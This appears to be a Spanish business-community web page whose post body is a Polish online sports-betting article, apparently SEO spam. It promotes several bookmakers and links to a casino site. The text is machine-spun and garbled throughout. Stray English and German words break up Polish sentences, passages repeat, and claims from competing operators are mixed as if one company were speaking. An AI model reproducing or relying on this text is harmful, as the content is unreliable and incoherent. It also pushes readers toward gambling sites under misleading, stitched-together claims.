				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20cbd3df" data-id="20cbd3df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40a54d73 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40a54d73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fcb87b4 elementor-hidden-mobile" data-id="fcb87b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61068bb7 elementor-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61068bb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">305-570-9272</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">soniachristianlbcc@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37c6ff4c" data-id="37c6ff4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610abbe7 elementor-widget elementor-widget-elementskit-social-media" data-id="610abbe7" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1088b2c">
					    <a
						href="https://www.facebook.com/christianlbcc/" aria-label="Facebook" class="2" >
														
							<i aria-hidden="true" class="icon icon-facebook-2"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5da3aaf">
					    <a
						href="https://www.instagram.com/christianlbcc/" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-6331e98">
					    <a
						href="https://www.youtube.com/channel/UC89OvsS1HYpXeiUwevQpVZw" aria-label="Youtube" class="v" >
														
							<i aria-hidden="true" class="icon icon-youtube-v"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-19d6f66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19d6f66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a84ba01" data-id="a84ba01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d15e24 elementor-widget elementor-widget-ekit-nav-menu" data-id="0d15e24" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu_ccc" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu_ccc" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-15405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15405 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/sobre-nosotros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sobre Nosotros<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-14906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/embajadores/" class=" dropdown-item">Embajadores</a></ul>
</li>
<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12349 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/patrocinantes/" class="ekit-menu-nav-link">Patrocinantes</a></li>
<li id="menu-item-15395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15395 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/eventos-2024/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Eventos 2024<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12379 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/eventos-2023/" class=" dropdown-item">Eventos 2023</a>	<li id="menu-item-15963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/eventos-2022/" class=" dropdown-item">Eventos 2022</a></ul>
</li>
<li id="menu-item-14724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14724 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/capacitacion/" class="ekit-menu-nav-link">Capacitación</a></li>
<li id="menu-item-15149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15149 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/us-glc-global/" class="ekit-menu-nav-link">US GLC Global</a></li>
<li id="menu-item-16054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16054 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/cursos/" class="ekit-menu-nav-link">Cursos</a></li>
<li id="menu-item-12476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://clbcc.org/contacto/" class="ekit-menu-nav-link">Contacto</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-957179a" data-id="957179a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1063fc premium-lq__none elementor-widget elementor-widget-premium-addon-button" data-id="b1063fc" data-element_type="widget" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
					

		<a class="premium-button premium-button-none premium-btn-lg premium-button-none" href="https://clbcc.org/tercer-congreso-de-mujeres-que-trascienden/">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						Mujeres que trasciende					</span>
							</div>

			
			
			
		</a>


						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-16040 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Oferta Sts Zakłady Na Dzisiaj I Jutro, Wyniki, Statystyk</h1>		</div>
	
	<div class="page-content">
		<p>Oferta Sts Zakłady Na Dzisiaj I Jutro, Wyniki, Statystyki</p>
<h1>&#8220;zakłady Bukmacherskie Legalny Polski Bukmacher Online</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Obstawiając Kolejne Remisy Widzewa Łódź Circumstance Bukmachera Można Było Wygrać Majątek! </a></li>
<li><a href="#toc-1">Angielski Typer W Prosty Sposób Rozbił Bank I Zainkasował Wartość 2 Nowych Lamborghini </a></li>
<li><a href="#toc-2">Najczęstsze Wyniki W Piłce Nożnej</a></li>
<li><a href="#toc-3">Obstawianie Meczy Sportowych</a></li>
<li><a href="#toc-4">Bonusy I Promocje Bukmacherskie</a></li>
<li><a href="#toc-5">Polecani Bukmacherzy Internetowi</a></li>
<li><a href="#toc-6">Poradnik Typera W Jaki Sposób Puste Trybuny Wpływają Mhh Wynik Meczu? Odpowiedź Was Zaskoczy! </a></li>
<li><a href="#toc-7">Zakłady Na Mecze Siatkówki</a></li>
<li><a href="#toc-8">Jakie Zakłady Znajdują Się T Ofercie Bukmachera Online? </a></li>
<li><a href="#toc-9">Dlaczego Zakłady Bukmacherskie Go+bet? </a></li>
<li><a href="#toc-10">Sporty Virtualne</a></li>
<li><a href="#toc-11">Zakłady Sportowe</a></li>
<li><a href="#toc-12">Takiej Wpadki W Tenisie Jeszcze Nie Widzieliście Typer Mógł Wygrać Majątek, Gdyby Nie Ten Jeden Mecz!!! </a></li>
<li><a href="#toc-13">Superbet: Na Co Jeszcze Mogą Liczyć Nowi Gracze? </a></li>
<li><a href="#toc-14">&#8220;live</a></li>
<li><a href="#toc-15">Bukmacherzy I Actually Zakłady Bukmacherskie! </a></li>
<li><a href="#toc-16">Jak Ograć Bukmachera? Tajemnica Sukcesu Najlepszych Typerów </a></li>
<li><a href="#toc-17">Polskie Zakłady Bukmacherskie Betters</a></li>
<li><a href="#toc-18">Bukmacherzy Internetowi</a></li>
<li><a href="#toc-19">Zakłady Bukmacherskie Betters &#8211; Legalny Polski Bukmacher Online</a></li>
<li><a href="#toc-20">Go+bet To Nowy Legalny Bukmacher Online</a></li>
<li><a href="#toc-21">Jak Założyć Konto U Bukmachera? </a></li>
<li><a href="#toc-22">Legalny Bukmacher Betters</a></li>
<li><a href="#toc-23">Kobieta Z Irlandii Północnej Wygrała Ponad Fifty Tysięcy Funtów U Bukmachera </a></li>
<li><a href="#toc-24">Zakłady Bukmacherskie Betters</a></li>
<li><a href="#toc-26">Austria &#8211; Serbia Kursy Bukmacherskie (04 06 </a></li>
<li><a href="#toc-28">Zakłady Sportowe Na Wiele Dyscyplin</a></li>
<li><a href="#toc-29">Świątek-vondrousova Gdzie Oglądać Za Darmo We Na Żywo? </a></li>
</ul>
</div>
<p>W długoterminowej perspektywie taka taktyka powinna okazać się bardziej skuteczna niż obstawianie na podstawie samych kursów.  Ponadto ten legalny buk przeprowadza bezpłatne transmisje z . meczów m. inside.  Jeśli chcesz zagrać over 3. 5&#8243; &#8220;setów, to skorzystaj z wyszukiwarki.</p>
<ul>
<li>Statystyki pokazują, że z roku em rok spada zainteresowanie wycieczkami do punktów stacjonarnych. </li>
<li>Wówczas otrzyma freebet 100 złotych perform wykorzystania. </li>
<li>Oferta zakładów sportowych GO+bet jest bardzo rozbudowana i należy carry out największych w Polsce. </li>
<li>Możesz typować wirtualne mecze piłkarskie, których wyniki są generowane przez algorytm, jak również zawierać zakłady na spotkania na całym świecie. </li>
</ul>
<p>Kursy nie grają – pierwszą i w zasadzie podstawową wskazówką dotyczącą obstawiania zakładów bukmacherskich jest to, że kursy na wydarzenia sportowe nie są gwarancją powodzenia.  Praktycznie w każdej dyscyplinie sportu co jakiś czas zdarzają się niespodzianki, w których kursy nawet poniżej 1. 10 kończą się rozczarowaniem.  Koszykówka to jeden ze sportów, który cieszy się olbrzymim zainteresowaniem wśród fanów sportu.  Dzięki temu wybór obstawianych rozgrywek jest bardzo duży.  Oczywiście nie brakuje zakładów dotyczących rozgrywek najlepszej Ligii – NBA.  Zakłady bukmacherskie in order to innymi słowy zakłady wzajemne, których przedmiotem jest przewidywany wynik rozgrywki sportowej.</p>
<h2 id="toc-0">Obstawiając Kolejne Remisy Widzewa Łódź Circumstance Bukmachera Można Było Wygrać Majątek! </h2>
<p>Za zakłady wyłącznie wydarzeń tenisa ziemnego, po spełnieniu warunków, można dostać freebet 35 PLN.  “Tydzień bez ryzyka” i cashback do 3500 zł (aktualnie jest about zdecydowanie najwyższy em rynku).  Załóżmy, że po 7 dniach obstawiania będziesz mhh minusie.  W efekcie otrzymasz od Superbet zwrot do 3500 zł (w postaci bonusu).  Są in order to na pewno bardzo dobre kursy (właśnie m. in. em mecze piłki&#8221; &#8220;nożnej).</p>
<ul>
<li>Obstawianie meczów sportowych nie jest łatwym zadaniem, ale gwarantuje zwiększone emocje podczas oglądania wybranych wydarzeń. </li>
<li>Na początek potrzebujemy Twoich podstawowych danych, yak email, login, hasło, numer telefonu oraz&#8221; &#8220;opcjonalnie kod promocyjny, jeśli takowy posiadasz. </li>
<li>Pamiętaj, że w BETTERS chronimy dane osobowe naszych klientów, więc możesz być spokojny, że nie znajdą się one w niepowołanych rękach. </li>
<li>Przy aktualnej konkurencji na polskim rynku zakładów bukmacherskich jednym z najważniejszych czynników są kursy bukmacherskie. </li>
</ul>
<p>Na początek potrzebujemy Twoich podstawowych danych, yak email, login, hasło, numer telefonu oraz&#8221; &#8220;opcjonalnie kod promocyjny, jeśli takowy posiadasz.  W dalszym etapie zapytamy Cię o imię, nazwisko, numer konta bankowego, a także będzie potrzebna weryfikacja konta przez wybrany dokument.  Pamiętaj, że w BETTERS chronimy dane osobowe naszych klientów, więc możesz być spokojny, że nie znajdą się one w niepowołanych rękach.  Weryfikacja konta gracza jest konieczna, aby nieletni keineswegs mieli dostępu carry out oferty bukmacherów <a href="https://mostbeter.com/pl/">kasyno online</a>.</p>
<h3 id="toc-1">Angielski Typer T Prosty Sposób Rozbił Bank I Zainkasował Wartość 2 Nowych Lamborghini </h3>
<p>W naszej ofercie znajdziesz kilkadziesiąt różnych dyscyplin sportowych, watts których możesz obstawiać mecze sportowe.  Zakłady online na stronie BETTERS. pl możesz obstawiać przez 24h na dobę.  W naszej ofercie znajdują się nie tylko typy przedmeczowe, długoterminowe, czy też zakłady live, ale również sporty wirtualne oraz gry karciane.</p>
<ul>
<li>Zdecydowaliśmy się postawić w 100% na kanał on the internet, czyli możliwość zawierania zakładów bukmacherskich przez Internet. </li>
<li>W naszej ofercie znajdziesz kilkadziesiąt różnych dyscyplin sportowych, t których możesz obstawiać mecze sportowe. </li>
<li>Zasady są bardzo zbliżone do tych, które obowiązują w pozostałych zakładach online. </li>
</ul>
<p>Od kwietnia 2017 roku kluczową kwestią dla operatorów, którzy chcą działać em polskim rynku jest licencja od Ministerstwa Finansów.  Specjalne pozwolenie można uzyskać em przyjmowanie i udzielanie zakładów wzajemnych w punktach stacjonarnych grunzochse również przez kanał online.  Obecnie większość legalnych bukmacherów, którzy uzyskali pozwolenie koncentruje się przede wszystkim na zakładach poprzez Internet.  Polskie zakłady bukmacherskie najwięcej kuponów przyjmują z piłki nożnej.  Polscy kibice chętnie obstawiają mecze Ekstraklasy, a także niższych lig piłkarskich z naszego kraju.  Oprócz tego sporym zainteresowaniem cieszą się spotkania w Top five ligach zagranicznych, czyli Premier League, Una Liga, Serie A new, Bundesliga czy Ligue 1.</p>
<h2 id="toc-2">Najczęstsze Wyniki W Piłce Nożnej</h2>
<p>Zakaz wstępu na stronę internetową i uczestnictwa w grze hazardowej dla osób poniżej 18 roku życia.  Podobnie, jak t przypadku innych dyscyplin, gracze skorzystać mogą z pełnego harmonogramu rozgrywek i ich dotychczasowych wyników.  Rejestracja w BETTERS keineswegs jest skomplikowanym zadaniem.  Nasz formularz składa się z trzech kroków, które musisz pokonać, aby ukończyć zakładanie konta.</p>
<p>Zakłady bukmacherskie GO+bet oferują zakłady online na wszystkie najważniejsze wydarzenia sportowe i kulturalne na całym świecie.  Jako legalny bukmacher online w swojej propozycji zarówno na stronie internetowej, yak i aplikacji mobilnej oferuje klientom atrakcyjne kursy bukmacherskie em wiele wydarzeń.  Pełna oferta zakładów bukmacherskich GO+bet dostępna jest na stronie Zakłady bukmacherskie, legalny bukmacher online &#8211; GoBet (goplusbet. pl).  Zakłady, które można zawierać z PzBuk są bardzo różnorodne.  Ten legalny bukmacher proponuje swoim graczom nie und nimmer tylko zakłady rzeczywistych wydarzeń sportowych, lecz także rozgrywek sportu wirtualnego czy e-sportu <a href="https://mostbeter.com/pl/mostbet-betting-app/">mostbet app</a>.</p>
<h3 id="toc-3">Obstawianie Meczy Sportowych</h3>
<p>Zawsze powinieneś dokładnie rozważyć, czy grając online stać Cię na tak wysokie ryzyko przegranej. Nigdy&#8221; &#8220;keineswegs graj korzystając ze środków pieniężnych, em których stratę Cię nie stać.&#8221;</p>
<ul>
<li>Przegrana mhh kuponie z ulubionym zespołem boli podwójnie, ale wygrana również smakuje bardzo dobrze. </li>
<li>W BETTERS umożliwiamy zawieranie zakładów bukmacherskich em tysiące wydarzeń sportowych i rozgrywki esportowe &#8211; zarówno watts trybie stawiania na żywo, jak prematch tj. </li>
<li>Aby obstawiać mecze w zakładach bukmacherskich potrzebujesz konta założonego na stronie IMPROVES. pl. </li>
<li>W BETTERS dostępna jest również promocja o nazwie Boost Bet, która pozwala zwiększyć potencjalną wygraną na kuponie nawet o 120%. </li>
<li>Jeśli jednak nie und nimmer masz tych programów, to zapoznaj się z ofertą&#8221; &#8220;legalnego buka Superbet. </li>
</ul>
<p>Istotne jest również na to, że nie masz wpływu na rozgrywkę, a jedynie możesz obstawiać wydarzenia mhh stole.  Rozgrywka w grach karcianych em BETTERS. pl odbywa się przez całą dobę, a zakłady rozliczane są po zakończeniu każdej rundy.  Przy aktualnej konkurencji na polskim rynku zakładów bukmacherskich jednym z najważniejszych czynników są kursy bukmacherskie.  Bukmacherzy rywalizują se sobą zarówno em podstawie wysokości przeliczników, narzucanej marży, jak również dostępności kursów bukmacherskich na konkretne dyscypliny.</p>
<h2 id="toc-4">Bonusy I Promocje Bukmacherskie</h2>
<p>BETTERS oferuje szeroką gamę zakładów bukmacherskich na sporty wirtualne To zakłady, które cechuje błyskawiczna akcja i dostępność non stop.  Bądź mhh bieżąco i wygrywaj przez całą dobę.  Z pewnością chciałbyś wiedzieć czym różnią się zakłady mhh sporty wirtualne z zakładów esportowych.</p>
<ul>
<li>Określa to be able to Ministerstwo Finansów, wydając zezwolenia podmiotom, t oparciu o Ustawę z dnia 19 listopada 2009 um grach hazardowych, zwaną również ustawą hazardową. </li>
<li>Formularz rejestracyjny nie powinien być dla Ciebie żadną przeszkodą, jednak jeśli masz jakieś problemy, to pamiętaj, że jesteśmy w stanie pomóc Ci na naszym live chacie. </li>
<li>Specjalne pozwolenie można uzyskać na przyjmowanie i udzielanie zakładów wzajemnych t punktach stacjonarnych yak również przez kanał online. </li>
<li>Oczywiście nie brakuje zakładów dotyczących rozgrywek najlepszej Ligii – NBA. </li>
<li>Jeśli transmisja z meczu Polki z Czeszką się rozpocznie, to wystarczy zalogować się we ją uruchomić. </li>
</ul>
<p>Dodatkowo Superbet oferuje wszystkim nowym klientom m. inside.  “Tydzień bez ryzyka” i najwyższy procuring na rynku (do 3500 zł).  Najpierw znajdź mecz Austria &#8211; Serbia (skorzystaj np. z zakładki “Piłka nożna” we kalendarza).  Potem przejdź do sekcji “Zakład bez remisu” we tam znajdziesz michael. in.  Dzięki Interbookie, możesz poszerzyć swoją wiedzę bukmacherską u nowe tematy i informacje bukmacherskie.</p>
<h3 id="toc-5">Polecani Bukmacherzy Internetowi</h3>
<p>Gracze mieszkający na terytorium Rzeczypospolitej Polskiej wohngemeinschaft.  Prawa polskiego nie und nimmer mogą brać udziału w grach t firmach hazardowych nie posiadających licencji raffgier i zakładów wydanej w tym kraju.  Wśród osób, które chcą obstawić coupon, pojawia się pytanie &#8211; kto może zagrać u bukmachera.  To pytanie mhh pozór jest proste, bo by wziąć udział w zakładach sportowych, należy posiadać ukończone 18 bekv?m.</p>
<ul>
<li>Z pewnością chciałbyś wiedzieć czym różnią się zakłady em sporty wirtualne od zakładów esportowych. </li>
<li>Nie zabraniamy Ci typować na swój ulubiony zespół, ale radzimy dokładnie analizować szanse na wystąpienia konkretnych zdarzeń. </li>
<li>GO+bet in order to nowy, legalny, polski bukmacher, posiadający zezwolenie Ministerstwa Finansów na przyjmowanie zakładów on-line. </li>
<li>“Tydzień bez ryzyka” i najwyższy procuring na rynku (do 3500 zł). </li>
</ul>
<p>Gry hazardowe, kasyno online oraz zakłady wzajemne to niezwykle złożone gry, którym towarzyszy wysokie ryzyko przegranej.  Na tym oczywiście nasza ocasion się nie kończy, a w zasadzie dopiero zaczyna.  Oprócz najchętniej wybieranych opcji mamy również sporo propozycji dla fanów mniej popularnych dyscyplin, które również możesz typować.</p>
<h2 id="toc-6">Poradnik Typera T Jaki Sposób Puste Trybuny Wpływają Na Wynik Meczu? Odpowiedź Was Zaskoczy! </h2>
<p>Możesz typować wirtualne mecze piłkarskie, których wyniki są generowane poprzez algorytm,  jak również zawierać zakłady na spotkania na całym świecie.  Ze względu na różnice czasowe nie brakuje pojedynków, które odbywają się w środku nocy polskiego czasu.  W ofercie polskich zakładów bukmacherskich BETTERS dostępne są najważniejsze dyscypliny ze świata sportu.</p>
<ul>
<li>Wyścigi psów, koni oraz samochodowe koncentrują się głównie em przedziałach miejsc, zwycięzcy rywalizacji lub zakładach na over/under. </li>
<li>By to zrobić, trzeba być przede wszystkim osobą pełnoletnią. </li>
<li>Na stronie internetowej BETTERS regularnie pojawiają się ciekawe propozycje dla nowych oraz obecnych użytkowników. </li>
<li>Rozgrywka w grach karcianych na BETTERS. pl odbywa się przez całą dobę, a zakłady rozliczane są po zakończeniu każdej rundy. </li>
<li>BETTERS oferuje szeroką gamę zakładów bukmacherskich na sporty wirtualne To zakłady, które cechuje błyskawiczna akcja i dostępność non stop. </li>
</ul>
<p>Każda osoba, która korzysta z darmowych typów na stronie Bukbusters. pl robi to na własną odpowiedzialność i nie może dochodzić roszczeń względem serwisu za ewentualne straty.  Oczywiście na stronie PzBuk prezentowane są aktualne wyniki i statystyki, które mogą być dla graczy ułatwieniem w kalkulowaniu przyszłych i trwających wyników sportowych.  Po pełnej weryfikacji konta otrzymasz możliwość pełnego wykorzystania możliwości, które są dostępne na IMPROVES. pl.</p>
<h3 id="toc-7">Zakłady Na Mecze Siatkówki</h3>
<p>Tak naprawdę dla każdego gracza istotne są inne elementy.  Zdajemy sobie sprawę, że niezwykle ciężko być najlepszym bukmacherem dla wszystkich, jednak?e wkładamy mnóstwa serca, aby jak najwięcej graczy było zadowolonych z naszej oferty.  Sprawdź sam i actually oceń, czy zasługujemy na miano najlepszego bukmachera.</p>
<ul>
<li>Od postawienia zakładu dzieli Cię ngakl naprawdę kilka prostych kroków. </li>
<li>BETTERS jest bukmacherem online, a to oznacza, że nie znajdziesz watts Polsce naszych punktów stacjonarnych. </li>
<li>Warunek pełnoletności nie und nimmer jest jednak jedynym, który trzeba spełnić. </li>
<li>Dlatego zachęcamy carry out częstego zaglądania carry out zakładki PROMOCJE. </li>
</ul>
<p>Do obstawiania zakładów on the internet na naszej stronie potrzebne jest Ci konto, a także środki pieniężne.  Zakłady internetowe to aktualnie najchętniej wybierana maneira gry u bukmachera.  Statystyki pokazują, że z roku em rok spada zainteresowanie wycieczkami do punktów stacjonarnych.  BETTERS jest bukmacherem online, the to oznacza, że nie znajdziesz watts Polsce naszych punktów stacjonarnych.  Zdecydowaliśmy się postawić w 100% na kanał on-line, czyli możliwość zawierania zakładów bukmacherskich przez Internet.</p>
<h3 id="toc-8">Jakie Zakłady Znajdują Się Watts Ofercie Bukmachera On The Internet? </h3>
<p>W tym miejscu znajdziecie zawsze darmowe typy bukmacherskie, starannie wyselekcjonowane przez współpracujących z nami profesjonalnych typerów.  Odpowiedzialna gra to również pełna ochrona danych osobowych graczy i actually bezpieczeństwo środków mhh ich kontach.  W rozwinięciu każdego spotkania można zawrzeć zakład.  Jeżeli jednak grający mają inne preferencje, mogą bez trudu zmienić ustawienia wybierając kurs amerykański względnie brytyjski.  Oddsmakerzy są też zdania, że ten mecz raczej będzie dość krótki &#8211; kursy mhh under 18. a few gemów wynoszą około 1. 70, the na over 18. 5 mniej więcej 2. 10.</p>
<ul>
<li>Spotkania piłkarskiej Ligi Mistrzów to co najmniej kilkaset zdarzeń na jedno wydarzenie, co czyni ofertę GO+bet najbardziej rozbudowaną w Polsce. </li>
<li>Posiadania zweryfikowanego konta stałego, wpłacania pieniędzy, czy obstawiania kuponów. </li>
<li>O miano najlepszego bukmachera w Polsce rywalizuje już ponad something like 20 firm, które uzyskały licencję od Ministerstwa Finansów na przyjmowanie i udzielanie zakładów wzajemnych. </li>
<li>Oprócz tego sporym zainteresowaniem cieszą się spotkania w Top 5 ligach zagranicznych, czyli Premier League, Los angeles Liga, Serie A new, Bundesliga czy Lio 1. </li>
<li>Aby wziąć udział w promocji powinieneś wybrać przynajmniej 5 propozycji, a kurs każdego z nich musi wynosić co najmniej 1. 25. </li>
<li>Forma podopiecznych Michała Probierza budzi dużo wątpliwości. </li>
</ul>
<p>Warunek pełnoletności nie und nimmer jest jednak jedynym, który trzeba spełnić.  Dla większości osób będzie to jednak?e jedyny wymóg, simply by zagrać u bukmachera.  PzBuk posiada jedną z najszerszych ofert dla graczy.  O miano najlepszego bukmachera w Polsce rywalizuje już ponad twenty firm, które uzyskały licencję od Ministerstwa Finansów na przyjmowanie i udzielanie zakładów wzajemnych.  Zdecydowana większość firm koncentruje swoją uwagę przede wszystkim na kanale on-line, czyli zakładach zawieranych przez Internet.</p>
<h2 id="toc-9">Dlaczego Zakłady Bukmacherskie Go+bet? </h2>
<p>Sporty wirtualne to nic innego, jak konfrontacja algorytmów.  Wirtualni piłkarze i zawodnicy są generowani przez pc, który oblicza ich umiejętności i zagrania za pomocą statystyk i typowego dla zakładów sportowych elementu szczęścia.  Nieprzewidywalność tego typu zakładów w BETTERS czyni jou wyjątkowymi, co zgodnie podkreślają sympatycy wielkich emocji i dreszczyku niepewności.</p>
<ul>
<li>Niemniej jednak Polacy w roli gospodarza ostatnio nie przegrywali. </li>
<li>Nie obstawiaj sercem – jedna z . kluczowych porad dotyczących obstawiania zakładów bukmacherskich dotyczy&#8221; &#8220;typowania na swoje ulubione zespoły. </li>
<li>U bukmachera można założyć najpierw konto tymczasowe, a po przejściu weryfikacji konto stałe. </li>
<li>Na naszej stronie znajdziesz możliwość obstawiania zakładów długoterminowych, przedmeczowych, grunzochse również na żywo. </li>
<li>Wystawiane poprzez nas typy mają charakter jedynie informacyjny. </li>
</ul>
<p>Niektórzy operatorzy mają lepszą ofertę na Ekstraklasę, a great inni koncentrują się bardziej na meczach reprezentacji.  PzBuk jest legalnym przedsiębiorcą oferującym swoim klientom zawieranie zakładów bukmacherskich.  W związku z tym działalność jego opiera się na przepisach polskiego prawa.  Uwzględnia ono ryzyko uzależnienia niewielkiej części osób od gier hazardowych.  Z tego powodu, w ramach odpowiedzialnej gry, PzBuk bardzo dokładnie weryfikuje wiek osób grających, uniemożliwiając rejestrację w serwisie osobom, które keineswegs ukończyły 18 roku życia.  Ustawa hazardowa reguluje funkcjonowanie rynku bukmacherskiego, a także hazardowego na terenie całego kraju.</p>
<h2 id="toc-10">Sporty Virtualne</h2>
<p>W GO+bet gracze znajdą jeszcze wiele innych bonusów – takich grunzochse, darmowy zakład na urodziny, a także bonusy za polecenia.  Typerzy mogą także korzystać z podniesionego kursu w promocji GO BOOSTERS.  Mimo młodego stażu bukmachera, umożliwia on również łączenie wielu zdarzeń w jednym meczu w usłudze wager builder.  Możesz oglądać i obstawiać rozgrywkę w pokera on-line na zasadach Holdem poker, a także Indyjskiego pokera.  Oprócz tego w pokojach dostępny jest stół perform blackjacka oraz dwóch odmian wojny klasycznej i andar bahar.  Pamiętaj, że obstawiając gry karciane t BETTERS. pl nale?a?oby sprawdzić zasady, ponieważ rozgrywka może się różnić od tego,&#8221; &#8220;company znałeś do tej pory.</p>
<ul>
<li>Nieprzewidywalność tego typu zakładów watts BETTERS czyni jou wyjątkowymi, co zgodnie podkreślają sympatycy wielkich emocji i dreszczyku niepewności. </li>
<li>Powstała ona w celu zwalczania szarej strefy w polskiej branży hazardowej. </li>
<li>Bukmacherzy rywalizują ze sobą zarówno mhh podstawie wysokości przeliczników, narzucanej marży, jak również dostępności kursów bukmacherskich na konkretne dyscypliny. </li>
</ul>
